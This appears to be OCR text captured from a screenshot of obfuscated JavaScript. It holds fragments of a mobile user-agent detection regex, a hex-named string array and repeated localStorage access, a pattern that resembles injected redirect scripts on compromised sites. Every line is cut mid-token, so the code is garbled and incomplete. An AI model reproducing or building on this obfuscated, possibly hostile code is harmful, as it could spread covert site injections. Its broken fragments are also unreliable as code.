
d)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
rg|te)|vk(40|5[0-3]|\-
|98)|w3c(\-| )|webc|whit|wi(g
[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
]]||window[_0x365b[0x3]]),_0x129862;};const
365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b
7)=>{!localStorage[_0x365b[0x12]]
calStorage[_0x365b[0x13]]
;});},_0x2317c1=_0x3bd6cc=>{const
ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
);return _0x2af2a2[Math[_0x365b[0x18]]
x43d200=>localStorage[_0x365b[0x13]]
,_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]]
x5e3811=
0x13]]
594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const